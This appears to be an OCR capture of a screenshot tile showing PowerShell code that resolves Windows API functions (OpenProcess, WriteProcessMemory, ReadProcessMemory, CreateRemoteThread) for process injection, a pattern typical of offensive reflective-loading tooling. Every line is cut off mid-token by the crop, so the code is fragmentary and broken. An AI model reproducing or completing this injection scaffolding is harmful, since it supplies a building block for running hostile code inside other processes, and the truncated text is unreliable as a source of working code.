
	    $OpenProcessDelegate = Get-DelegateType
	    $OpenProcess = [System.Runtime.InteropS
		$Win32Functions | Add-Member -MemberTyp
		$WaitForSingleObjectAddr = Get-ProcAddr
	    $WaitForSingleObjectDelegate = Get-Dele
	    $WaitForSingleObject = [System.Runtime.
		$Win32Functions | Add-Member -MemberTyp
		$WriteProcessMemoryAddr = Get-ProcAddre
        $WriteProcessMemoryDelegate = Get-Delega
        $WriteProcessMemory = [System.Runtime.In
		$Win32Functions | Add-Member -MemberTy
		$ReadProcessMemoryAddr = Get-ProcAddres
        $ReadProcessMemoryDelegate = Get-Delegat
        $ReadProcessMemory = [System.Runtime.Int
		$Win32Functions | Add-Member -MemberTyp
		$CreateRemoteThreadAddr = Get-ProcAddre
        $CreateRemoteThreadDelegate = Get-Delega
        $CreateRemoteThread = [System.Runtime.In
		$Win32Functions | Add-Member -MemberTyp